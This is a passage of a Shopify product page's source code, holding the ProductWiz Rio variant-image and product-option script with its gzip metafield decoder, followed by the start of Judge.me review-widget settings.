c=Gr(a)+4,q=r[c-4]|r[c-3]<<8,d=c+q;if(d>i){z&&u(0);break}p&&U(s+q),t.set(r.subarray(c,d),s),n.b=s+=q,n.p=a=d*8,n.f=w;continue}if(a>G){z&&u(0);break}}p&&U(s+131072);for(var mr=(1<<F)-1,xr=(1<<C)-1,$=a;;$=a){var A=x[R(r,a)&mr],M=A>>4;if(a+=A&15,a>G){z&&u(0);break}if(A||u(2),M<256)t[s++]=M;else if(M==256){$=a,x=null;break}else{var b=M-254;if(M>264){var h=M-257,T=ir[h];b=v(r,a,(1<<T)-1)+fr[h],a+=T}var H=B[R(r,a)&xr],J=H>>4;H||u(3),a+=H&15;var m=Zr[J];if(J>3){var T=ar[J];m+=R(r,a)&(1<<T)-1,a+=T}if(a>G){z&&u(0);break}p&&U(s+131072);var _=s+b;if(s<m){var rr=l-m,zr=Math.min(m,_);for(rr+s<0&&u(3);s<zr;++s)t[s]=e[rr+s]}for(;s<_;++s)t[s]=t[s-m]}}n.l=x,n.p=$,n.b=s,n.f=w,x&&(w=1,n.m=F,n.d=B,n.n=C)}while(!w);return s!=t.length&&y?lr(t,0,s):t.subarray(0,s)};var dr=new f(0);var Lr=function(r){(r[0]!=31||r[1]!=139||r[2]!=8)&&u(6,"invalid gzip data");var n=r[3],t=10;n&4&&(t+=(r[10]|r[11]<<8)+2);for(var e=(n>>3&1)+(n>>4&1);e>0;e-=!r[t++]);return t+(n&2)},Pr=function(r){var n=r.length;return(r[n-4]|r[n-3]<<8|r[n-2]<<16|r[n-1]<<24)>>>0};function vr(r,n){var t=Lr(r);return t+8>r.length&&u(6,"invalid gzip data"),qr(r.subarray(t,-8),{i:2},n&&n.out||new f(Pr(r)),n&&n.dictionary)}var W=typeof TextDecoder<"u"&&new TextDecoder,$r=0;try{W.decode(dr,{stream:!0}),$r=1}catch{}var Hr=function(r){for(var n="",t=0;;){var e=r[t++],i=(e>127)+(e>223)+(e>239);if(t+i>r.length)return{s:n,r:lr(r,t-1)};i?i==3?(e=((e&15)<<18|(r[t++]&63)<<12|(r[t++]&63)<<6|r[t++]&63)-65536,n+=String.fromCharCode(55296|e>>10,56320|e&1023)):i&1?n+=String.fromCharCode((e&31)<<6|r[t++]&63):n+=String.fromCharCode((e&15)<<12|(r[t++]&63)<<6|r[t++]&63):n+=String.fromCharCode(e)}};function cr(r,n){if(n){for(var t="",e=0;e<r.length;e+=16384)t+=String.fromCharCode.apply(null,r.subarray(e,e+16384));return t}else{if(W)return W.decode(r);var i=Hr(r),l=i.s,t=i.r;return t.length&&u(8),l}}function pr(r){let n=atob(r),t=new Uint8Array(n.length);for(let e=0;e<n.length;e++)t[e]=n.charCodeAt(e);return t}function gr(r){let n=pr(r),t=vr(n);return JSON.parse(cr(t))}return Cr(Jr);})();

  var __productWizRioVariantsData = null;
  if (__productWizRioVariantsData && typeof __productWizRioVariantsData === 'string') {
    try {
      __productWizRioVariantsData = JSON.parse(__productWizRioVariantsData);
    } catch (e) {
      console.warn('Failed to parse rio-variants metafield:', e);
      __productWizRioVariantsData = null;
    }
  }
  
  if (__productWizRioVariantsData && typeof __productWizRioVariantsData === 'object' && __productWizRioVariantsData.compressed) {
    try {
      __productWizRioVariantsData = __productWizRioGzipDecoder.decodeGzippedJson(__productWizRioVariantsData.compressed);
    } catch (e) {
      console.warn('Failed to decompress rio-variants metafield:', e);
      __productWizRioVariantsData = null;
    }
  }
  
  if (__productWizRioVariantsData && 
      __productWizRioVariantsData.variants && 
      Array.isArray(__productWizRioVariantsData.variants)) {
    
    let mergedVariants = (__productWizRioProduct.variants || []).slice();

    let existingIds = new Map();
    mergedVariants.forEach(function(variant) {
      existingIds.set(variant.id, true);
    });

    let newVariantsAdded = 0;
    __productWizRioVariantsData.variants.forEach(function(metaVariant) {
      if (!existingIds.has(metaVariant.id)) {
        mergedVariants.push(metaVariant);
        newVariantsAdded++;
      }
    });

    __productWizRioProduct.variants = mergedVariants;
    __productWizRioProduct.variantsCount = mergedVariants.length;
    __productWizRioProduct.available = mergedVariants.some(function(v) { return v.available; });
  }

  var __productWizRioHasOnlyDefaultVariant = true;
  var __productWizRioAssets = [{"id":"variant-wizard-selectanycolor-purple-060a2edd-862b-425f-8b82-bf971187220e.jpg","url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/variant-wizard-selectanycolor-purple-060a2edd-862b-425f-8b82-bf971187220e.jpg?v=1724859885"},{"id":"variant-wizard-color-deepteal-574d3aba-243f-4f5f-8f76-52d9f9c844e4.jpg","url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/variant-wizard-color-deepteal-574d3aba-243f-4f5f-8f76-52d9f9c844e4.jpg?v=1727113938"}];
  if (typeof __productWizRioAssets === 'string') {
    __productWizRioAssets = JSON.parse(__productWizRioAssets);
  }

  var __productWizRioVariantImages = null;
  if (__productWizRioVariantImages && typeof __productWizRioVariantImages === 'object' && __productWizRioVariantImages.compressed) {
    try {
      __productWizRioVariantImages = __productWizRioGzipDecoder.decodeGzippedJson(__productWizRioVariantImages.compressed);
    } catch (e) {
      console.warn('Failed to decompress rio variant images metafield:', e);
      __productWizRioVariantImages = null;
    }
  }

  var __productWizRioProductOptions = null;
  if (__productWizRioProductOptions && typeof __productWizRioProductOptions === 'object' && __productWizRioProductOptions.compressed) {
    try {
      __productWizRioProductOptions = __productWizRioGzipDecoder.decodeGzippedJson(__productWizRioProductOptions.compressed);
    } catch (e) {
      console.warn('Failed to decompress rio product options metafield:', e);
      __productWizRioProductOptions = null;
    }
  }
  
  
  var __productWizRioProductOptionsGroups = null;
  var __productWizRioProductOptionsGroupsSupplemental = [];
  
  
  if (Array.isArray(__productWizRioProductOptionsGroups)) {
    let metadataGroup = __productWizRioProductOptionsGroups.find(function(group) { return group.rioMetadata === true; });
    if (metadataGroup && metadataGroup.rioSwatchConfigs) {
      try {
        let swatchConfigs = metadataGroup.rioSwatchConfigs;

        if (typeof swatchConfigs === 'string') {
          swatchConfigs = JSON.parse(swatchConfigs);
        }
        if (typeof swatchConfigs === 'object' && swatchConfigs.compressed) {
          swatchConfigs = __productWizRioGzipDecoder.decodeGzippedJson(swatchConfigs.compressed);
        }

        __productWizRioProductOptionsGroups = __productWizRioProductOptionsGroups
          .filter(function(group) { return group.rioMetadata !== true; })
          .map(function(group) {
            if (group.swatchConfigId && swatchConfigs[group.swatchConfigId]) {
              return {
                ...group,
                swatchConfig: JSON.stringify(swatchConfigs[group.swatchConfigId]),
                swatchConfigId: undefined
              };
            }
            return group;
          });
      } catch (e) {
        console.warn('Failed to inflate group products swatch configs:', e);
        __productWizRioProductOptionsGroups = __productWizRioProductOptionsGroups.filter(function(group) { return group.rioMetadata !== true; });
      }
    }
  }
  var __productWizRioProductOptionsSettings = null;
  if (__productWizRioProductOptions && __productWizRioProductOptionsSettings && !!__productWizRioProductOptionsSettings.translationAppIntegration) {
    (() => {
      try {
        const options = __productWizRioProductOptions;
        const product = __productWizRioProduct;
        options.options.forEach((option, index) => {
          const optionProduct = product.options[index];
          option.name = optionProduct.name;
          option.id = optionProduct.name;
          option.values.forEach((value, index2) => {
            const valueProduct = optionProduct.values[index2];
            value.id = valueProduct;
            value.name = valueProduct;
            if (
              value.config.backgroundImage &&
              typeof value.config.backgroundImage.id === 'string' &&
              value.config.backgroundImage.id.startsWith('variant-image://')
            ) {
              const image = value.config.backgroundImage;
              const src = image.id.replace('variant-image://', '');
              const srcJ = JSON.parse(src);
              srcJ.id = option.id;
              srcJ.value = value.id;
              image.id = 'variant-image://' + JSON.stringify(srcJ);
            }
          });
        });
      } catch (err) {
        console.log('Failed to re-index for app translation integration:');
        console.log(err);
      }
    })();
  }
  var __productWizRioProductOptionsGroupsShop = null;
  if (__productWizRioProductOptionsGroupsShop && __productWizRioProductOptionsGroupsShop.disabled === true) {
    __productWizRioProductOptionsGroups = null;
    __productWizRioProductOptionsGroupsSupplemental = [];
  }
  if (!__productWizRioProductOptions && Array.isArray(__productWizRioProductOptionsGroups)) {
    (() => {
      try {
        const productId = `${__productWizRioProduct.id}`;
        const hasGps = !!__productWizRioProductOptionsGroups.find(x => x.selectedProducts.includes(productId));
        if (hasGps) {
          __productWizRioProductOptions = { enabled: true, options: {}, settings: {} };
        }
      } catch (err) {
        console.log('Failed trying to scaffold GPS:');
        console.log(err);
      }
    })();
  }
  var __productWizRioShop = null;
  var __productWizRioProductOptionsShop = null;
  var __productWizRioProductGallery = null;
  var __productWizRio = {};
  var __productWizRioOptions = {};
  __productWizRio.moneyFormat = "${{amount}}";
  __productWizRio.moneyFormatWithCurrency = "${{amount}} USD";
  __productWizRio.theme = 'enterprise';
  (function() {
    function insertGalleryPlaceholder(e,i){try{var t=__productWizRio.config["breakpoint"];const c="string"==typeof t&&window.matchMedia(`(min-width:${t})`).matches,g=__productWizRio.config[c?"desktop":"mobile"]["vertical"];var o=(()=>{const i=e=>{e=("model"===e.media_type?e.preview_image:e).aspect_ratio;return 1/("number"==typeof e?e:1)};var t=new URL(document.location).searchParams.get("variant")||null,t=(e=>{const{productRio:i,product:t}=__productWizRio;let o=e;if("string"!=typeof(o="string"!=typeof o||t.variants.find(e=>""+e.id===o)?o:null)&&(e=t.variants.find(e=>e.available),o=e?""+e.id:""+t.variants[0].id),!Array.isArray(i)){var e=0<t.media.length?t.media[0]:null,l=t.variants.find(e=>""+e.id===o);if(l){const n=l.featured_media?l.featured_media.id:null;if(n){l=t.media.find(e=>e.id===n);if(l)return l}}return e}l=i.find(e=>e.id===o);if(l&&Array.isArray(l.media)&&0<l.media.length)if(g){const r=[];if(l.media.forEach(i=>{var e=t.media.find(e=>""+e.id===i);e&&r.push(e)}),0<r.length)return r}else{const a=l.media[0];e=t.media.find(e=>""+e.id===a);if(e)return e}return null})(t);if(Array.isArray(t)){var o=t.map(e=>i(e));let e=1;return(100*(e=0<o.length&&(o=Math.max(...o),Number.isFinite(o))?o:e)).toFixed(3)+"%"}return t?(100*i(t)).toFixed(3)+"%":null})();if("string"!=typeof o)console.log("Rio: Gallery placeholder gallery ratio could not be found. Bailing out.");else{var l=(e=>{var i=__productWizRio.config[c?"desktop":"mobile"]["thumbnails"];if("object"==typeof i){var{orientation:i,container:t,thumbnailWidth:o}=i;if("left"===i||"right"===i){i=Number.parseFloat(e);if(Number.isFinite(i)){e=i/100;if("number"==typeof t)return(100*t*e).toFixed(3)+"%";if("number"==typeof o)return o*e+"px"}}}return null})(o),n="string"==typeof l?`calc(${o} - ${l})`:o,r="string"==typeof(s=__productWizRio.config[c?"desktop":"mobile"].maxHeight)&&s.endsWith("px")&&!g?s:null,a="string"==typeof r?`min(${n}, ${r})`:n;const p=document.createElement("div"),f=(p.style.display="block",p.style.marginTop="-50px",p.style.pointerEvents="none",p.style.paddingBottom=`calc(${a} + 100px)`,console.log("Rio: Gallery placeholder scale: "+p.style.paddingBottom),p.style.boxSizing="border-box",e.appendChild(p),()=>{p.style.position="absolute",p.style.top=0,p.style.zIndex=-2147483647}),u=(document.addEventListener("DOMContentLoaded",()=>{try{0===p.clientHeight&&(console.log("Rio: Gallery placeholder height is 0"),f());var e=`${0===p.clientHeight?window.innerHeight:p.clientHeight}px`;p.style.paddingBottom=null,p.style.overflow="hidden",p.style.height=e,console.log("Rio: Gallery placeholder height: "+p.style.height)}catch(e){console.log("Rio: failed to insert gallery placeholder (2)"),console.log(e)}}),new MutationObserver(()=>{try{u.disconnect(),console.log("Rio: rio-media-gallery inflated"),f()}catch(e){console.log("Rio: failed to insert gallery placeholder (3)"),console.log(e)}}));var d={childList:!0,subtree:!0};u.observe(i,d),window.addEventListener("load",()=>{try{e.removeChild(p)}catch(e){console.log("Rio: failed to remove gallery placeholder"),console.log(e)}})}}catch(e){console.log("Rio: failed to insert gallery placeholder"),console.log(e)}var s}
    __productWizRio.renderQueue = [];

__productWizRio.queueRender = (...params) => {
  __productWizRio.renderQueue.push(params);

  if (typeof __productWizRio.processRenderQueue === 'function') {
    __productWizRio.processRenderQueue();
  }
};

__productWizRioOptions.renderQueue = [];

__productWizRioOptions.queueRender = (...params) => {
  __productWizRioOptions.renderQueue.push(params);

  if (typeof __productWizRioOptions.processRenderQueue === 'function') {
    __productWizRioOptions.processRenderQueue();
  }
};

const delayMs = t => new Promise(resolve => setTimeout(resolve, t));

function debugLog(...x) {
  console.log(...x);
}

function injectRioMediaGalleryDiv(newAddedNode, classNames) {
  const breakpoint = Number.parseInt(__productWizRio.config.breakpoint, 10);
  const newClassNames = `rio-media-gallery ${classNames || ''}`;

  if (window.innerWidth < breakpoint) {
    const gallery = document.createElement('div');
    gallery.className = newClassNames;
    gallery.style.width = '100%';
    newAddedNode.style.position = 'relative';
    newAddedNode.appendChild(gallery);
    insertGalleryPlaceholder(newAddedNode, gallery);
    return gallery;
  }

  newAddedNode.className += ` ${newClassNames}`;
  return newAddedNode;
}

function insertRioOptionsTitleStyle(style) {
  let str = '';

  for (const key of Object.keys(style)) {
    str += `${key}:${style[key]};`;
  }

  const styleElem = document.createElement('style');
  styleElem.textContent = `.rio-product-option-title{${str}}`;
  document.head.appendChild(styleElem);
}

function getComputedStyle(selectorStr, props) {
  return new Promise(resolve => {
    const func = () => {
      if (typeof selectorStr !== 'string' || !Array.isArray(props)) {
        return null;
      }

      const selectors = selectorStr.split('/');
      let root = null;
      let child = null;

      for (const selector of selectors) {
        const isClassName = selector.startsWith('.');
        const isId = selector.startsWith('#');
        const isIdOrClassName = isClassName || isId;
        const name = isIdOrClassName ? selector.substring(1) : selector;
        const element = document.createElement(isIdOrClassName ? 'div' : name);

        if (isClassName) {
          element.classList.add(name);
        }

        if (isId) {
          element.id = name;
        }

        if (root === null) {
          root = element;
        } else {
          child.appendChild(element);
        }

        child = element;
      }

      if (root === null) {
        return null;
      }

      root.style.position = 'absolute';
      root.style.zIndex = -100000;
      const style = {};
      document.body.appendChild(root);
      const computedStyle = window.getComputedStyle(child);

      for (const prop of props) {
        style[prop] = computedStyle.getPropertyValue(prop);
      }

      document.body.removeChild(root);
      return style;
    };

    const safeFunc = () => {
      try {
        return func();
      } catch (err) {
        debugLog(err);
        return null;
      }
    };

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => {
        resolve(safeFunc());
      });
    } else {
      resolve(safeFunc());
    }
  });
}

function escapeSelector(selector) {
  if (typeof selector !== 'string') {
    return selector;
  }

  return selector.replace(/"/g, '\\"');
}

function descendantQuerySelector(child, selector) {
  if (!child || typeof selector !== 'string') {
    return null;
  }

  let node = child.parentNode;

  while (node) {
    if (typeof node.matches === 'function' && node.matches(selector)) {
      return node;
    }

    node = node.parentNode;
  }

  return null;
}

function getTheme() {
  return __productWizRio.theme;
}

function isPhantom() {
  const {
    phantom
  } = __productWizRioOptions;
  return !!phantom;
}

function getBeforeChild(root, beforeChildSelector) {
  const rootFirstChild = root.firstChild;

  if (!beforeChildSelector) {
    return {
      found: true,
      child: rootFirstChild
    };
  }

  const firstChild = typeof beforeChildSelector === 'function' ? beforeChildSelector(root) : root.querySelector(beforeChildSelector);

  if (firstChild) {
    return {
      found: true,
      child: firstChild
    };
  }

  return {
    found: false,
    child: rootFirstChild
  };
}

let injectRioOptionsDivBeforeChildNotFound = null;

function injectRioOptionsDiv(root, config, style = {}, onInjected = () => {}, beforeChildSelector = null, deferredQueue = false) {
  const rioOptionsClassName = isPhantom() ? 'rio-options-phantom' : 'rio-options';

  if (!document.querySelector(`.${rioOptionsClassName}`)) {
    debugLog('Inserting rio-options!');
    const rioOptions = document.createElement('div');
    rioOptions.className = rioOptionsClassName;
    rioOptions.style.width = '100%';

    for (const styleItemKey of Object.keys(style)) {
      rioOptions.style[styleItemKey] = style[styleItemKey];
    }

    const {
      child: beforeChild,
      found
    } = getBeforeChild(root, beforeChildSelector);

    if (!found) {
      debugLog(`beforeChildSelector ${beforeChildSelector} not initally found`);
      injectRioOptionsDivBeforeChildNotFound = rioOptions;
    }

    root.insertBefore(rioOptions, beforeChild);
    onInjected(rioOptions);

    if (!deferredQueue) {
      __productWizRioOptions.queueRender(rioOptions, config);
    } else {
      return [rioOptions, config];
    }
  }

  if (injectRioOptionsDivBeforeChildNotFound) {
    const {
      child: beforeChild,
      found
    } = getBeforeChild(root, beforeChildSelector);

    if (found) {
      debugLog(`beforeChildSelector ${beforeChildSelector} found! Moving node position`);
      root.insertBefore(injectRioOptionsDivBeforeChildNotFound, beforeChild);
      injectRioOptionsDivBeforeChildNotFound = null;
    }
  }

  return null;
}

function getCurrentVariantFromUrl() {
  const url = new URL(window.location);
  const variant = url.searchParams.get('variant');

  if (variant) {
    return variant;
  }

  return null;
}

const setInitialVariant = (root, selector = 'select[name="id"]') => {
  const getCurrentVariantFromSelector = () => {
    const elem = root.querySelector(selector);

    if (elem && elem.value) {
      return elem.value;
    }

    return null;
  };

  const setCurrentVariant = id => {
    debugLog(`Setting initial variant to ${id}`);
    __productWizRioOptions.initialSelectedVariantId = id;
  };

  const currentVariantFromUrl = getCurrentVariantFromUrl();

  if (currentVariantFromUrl) {
    setCurrentVariant(currentVariantFromUrl);
    return;
  }

  const currentVariantFromSelector = getCurrentVariantFromSelector();

  if (currentVariantFromSelector) {
    setCurrentVariant(currentVariantFromSelector);
    return;
  }

  if (document.readyState === 'loading') {
    const forceUpdateIfNeeded = () => {
      if (typeof __productWizRioOptions.forceUpdate === 'function') {
        debugLog('Force updating options (current variant DCL)!');

        __productWizRioOptions.forceUpdate();
      }
    };

    document.addEventListener('DOMContentLoaded', () => {
      const currentVariantFromSelectorDcl = getCurrentVariantFromSelector();

      if (currentVariantFromSelectorDcl) {
        setCurrentVariant(currentVariantFromSelectorDcl);
        forceUpdateIfNeeded();
      } else {
        debugLog('Current variant not found on DOMContentLoaded!');
      }
    });
    return;
  }

  debugLog('Current variant not found');
};

function startMutationObserver(options, callback) {
  const observer = new MutationObserver(mutations => {
    mutations.forEach(mutation => {
      callback(mutation);
    });
  });
  observer.observe(document, options);
  return observer;
}

function clickInput(elem, eventQueue) {
  let func;

  if (elem.type === 'radio' || elem.type === 'checkbox') {
    debugLog('Doing radio change');
    elem.checked = true;

    func = () => {
      elem.dispatchEvent(new Event('change', {
        bubbles: true
      }));
    };
  } else {
    debugLog('Doing button click');

    func = () => {
      elem.click();
    };
  }

  if (eventQueue) {
    eventQueue.push(func);
  } else {
    func();
  }
}
    const __productWizRioRioV2 = true;

if (!__productWizRio.config) {
__productWizRio.config = {
  "breakpoint": "769px",
  "mobile": {
    "navigation": false,
    "pagination": true,
    "swipe": true,
    "dark": true,
    "magnify": false,
    "thumbnails": false,
    "lightBox": true,
    "lightBoxZoom": 1.5
  },
  "desktop": {
    "navigation": false,
    "pagination": false,
    "swipe": true,
    "dark": true,
    "magnify": false,
    "thumbnails": {
      "orientation": "bottom",
      "multiRow": false,
      "thumbnailWidth": 110,
      "navigation": true
    },
    "lightBox": true,
    "lightBoxZoom": 1.5
  },
  "lightBoxBackgroundColor": "rgb(0, 0, 0)",
  "thumbnailSelectionColor": "rgb(0, 0, 0)",
  "changeVariantOnVariantImageSelection": false
};
}

const variantImages = addedNode => {
  try {
    if (addedNode.matches('.product-media') && !__productWizRio.finishedInjection) {
      const newAddedNode = addedNode.cloneNode(false);
      newAddedNode.style.position = 'relative';
      newAddedNode.style.paddingBottom = '1px';
      const gallery = document.createElement('div');
      gallery.className = 'rio-media-gallery';
      newAddedNode.appendChild(gallery);
      insertGalleryPlaceholder(newAddedNode, gallery);
      addedNode.parentElement.replaceChild(newAddedNode, addedNode);
      __productWizRio.finishedInjection = true;
    }
  } catch (err) {}
};

const options = () => {
  let addToCartFormElement = null;

  __productWizRioOptions.onChange = async currentOptions => {
    if (!addToCartFormElement) {
      debugLog('Could not find add to cart form element');
    }

    const productOptions = __productWizRioProduct.options;
    const currentOptionsWithIndexes = currentOptions.map(currentOption => {
      const optionIndex = productOptions.findIndex(x => x.name === currentOption.id);

      if (optionIndex > -1) {
        const option = productOptions[optionIndex];
        const optionValueIndex = option.values.findIndex(x => currentOption.value === x);

        if (optionValueIndex > -1) {
          return { ...currentOption,
            index: optionIndex,
            valueIndex: optionValueIndex
          };
        }
      }

      debugLog('Could not find option index:');
      debugLog(currentOption);
      return null;
    }).filter(x => x !== null);
    const eventQueue = [];

    for (const option of currentOptionsWithIndexes) {
      const buttonStr = `variant-picker fieldset:nth-child(${option.index + 1}) input[value="${escapeSelector(option.value)}"]`;
      const button = addToCartFormElement.querySelector(buttonStr);

      if (button) {
        clickInput(button, eventQueue);
      } else {
        const selectorButtonStr = `variant-picker .option-selector:nth-child(${option.index + 1}) .custom-select__btn`;
        const selectorButton = addToCartFormElement.querySelector(selectorButtonStr);
        const valueStr = `variant-picker .option-selector:nth-child(${option.index + 1}) [data-value="${escapeSelector(option.value)}"]`;
        const value = addToCartFormElement.querySelector(valueStr);

        if (selectorButton && value) {
          const list = document.querySelector(`variant-picker .option-selector:nth-child(${option.index + 1}) .custom-select__listbox`);

          if (list) {
            list.style.display = 'none';
          }

          await new Promise(resolve => {
            const clickEvent = new MouseEvent('mousedown', {
              bubbles: true,
              cancelable: true,
              button: 0
            });
            selectorButton.dispatchEvent(clickEvent);
            setTimeout(() => {
              value.click();
              resolve();
            }, 20);
          });
        }
      }
    }

    eventQueue.forEach(item => {
      item();
    });
  };

  const hideElements = root => {
    root.querySelectorAll('.product-options').forEach(elem => {
      elem.style.visibility = 'collapse';
      elem.style.maxHeight = 0;
      elem.style.margin = 'unset';
    });
  };

  const renderProductPage = mutation => {
    Array.from(mutation.addedNodes).forEach(addedNode => {
      const addToCartForm = descendantQuerySelector(addedNode, '.product-info__sticky, .product-info');

      if (addToCartForm) {
        injectRioOptionsDiv(addToCartForm, __productWizRioOptions, {}, async () => {
          setInitialVariant(addToCartForm, 'input[name="id"]');
          addToCartFormElement = addToCartForm;
          const style = document.createElement('style');
          style.textContent = `
              .rio-product-option-title {
                font-size: 0.88em;
                font-weight: 700;
              }
            `;
          document.head.appendChild(style);
        }, '.product-options');
        hideElements(addToCartForm);
      }
    });
  };

  const observer = startMutationObserver({
    childList: true,
    subtree: true
  }, mutation => {
    renderProductPage(mutation);
  });
  window.addEventListener('load', () => {
    observer.disconnect();
  });
};
    (() => {
      const product = __productWizRioProduct;
      const productMetafield = __productWizRioVariantImages;
      const shopMetafield = __productWizRioShop;
      const productGalleryMetafield = __productWizRioProductGallery;
      __productWizRio.enabled = false;
      if (product && Array.isArray(product.media) && product.media.length > 0) {
        const hasVariantImages = productMetafield && productMetafield.enabled && !productMetafield.empty;
        const variantImagesInit = (!shopMetafield || !shopMetafield.disabled) && hasVariantImages;
        const productGalleryDisabledWithTag = Array.isArray(product.tags) && product.tags.includes('vw-disable-product-gallery');
        const changeVariantOnVariantImageSelection = Array.isArray(product.tags) && product.tags.includes('vw-variant-vi-link');
        const productGalleryInit = productGalleryMetafield && !productGalleryMetafield.disabled && !productGalleryDisabledWithTag;
        if (variantImagesInit || productGalleryInit) {
          __productWizRio.enabled = true;
          __productWizRio.product = product;
          if (changeVariantOnVariantImageSelection && 
            __productWizRio.config && 
            !__productWizRio.config.changeVariantOnVariantImageSelection) {
              __productWizRio.config.changeVariantOnVariantImageSelection = true;
          }
          if (variantImagesInit) {
            __productWizRio.productRio = productMetafield.mapping;
            __productWizRio.imageFilenames = productMetafield.imageFilenames;
            __productWizRio.mediaSettings = productMetafield.mediaSettings;
          }
        }
      }
      if (__productWizRio.enabled) {
        
        const callback = (mutation) => {
          Array.from(mutation.addedNodes).forEach((addedNode) => {
            if (typeof addedNode.className === 'string') {
              variantImages(addedNode);
            }
          });
        };
        const observer = startMutationObserver(
          { childList: true, subtree: true },
          (mutation) => callback(mutation)
        );
        window.addEventListener('load', () => {
          observer.disconnect();
        });
        
        
      }
    })();
    
    (() => {
      const product = __productWizRioProduct;
      const productMetafield = __productWizRioProductOptions;
      const shopMetafield = __productWizRioProductOptionsShop;
      __productWizRioOptions.enabled = false;
      const productOptionsEnabled = !shopMetafield || !shopMetafield.disabled;
      if (productOptionsEnabled) {
        const hasVariants = product && !__productWizRioHasOnlyDefaultVariant;
        const productOptionEnabled = productMetafield && productMetafield.enabled;
        if (hasVariants && productOptionEnabled) {
          __productWizRioOptions.enabled = true;
          __productWizRioOptions.product = product;
          __productWizRioOptions.options = productMetafield.options;
          __productWizRioOptions.settings = productMetafield.settings;
        }
      }
      let hook = false;
      if (__productWizRioOptions.enabled) {
        hook = true;
        options();
      } else {
        if (__productWizRio?.config?.changeVariantOnVariantImageSelection) {
          __productWizRioOptions.phantom = true;
          __productWizRioOptions.queueRender = () => {};
          hook = true;
          options();
        }
      }
      if (hook) {
        __productWizRioOptions.change = async (variant) => {
          if (__productWizRioOptions.enabled && __productWizRioOptions.cbs) {
            for (const option of variant.options) {
              const fn = __productWizRioOptions.cbs[option.id];
              if (typeof fn === 'function') {
                fn(option.value);
              }
              await delayMs(50);
            }
          } else if (typeof __productWizRioOptions.onChange === 'function') {
            __productWizRioOptions.onChange(variant.options, variant);
          }
        };
      }
    })()
    
  })();
</script>


<link rel="stylesheet" href="https://cdn.shopify.com/extensions/0199e8e1-4121-74e5-a6d7-65b030dea933/prod-10/assets/productwiz-rio.min.css">
<script async src="https://cdn.shopify.com/extensions/0199e8e1-4121-74e5-a6d7-65b030dea933/prod-10/assets/productwiz-rio.min.js"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FEC600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#DC3030","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FEC600","verified_badge_text":"Verified","verified_badge_bg_color":"#DC3030","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again 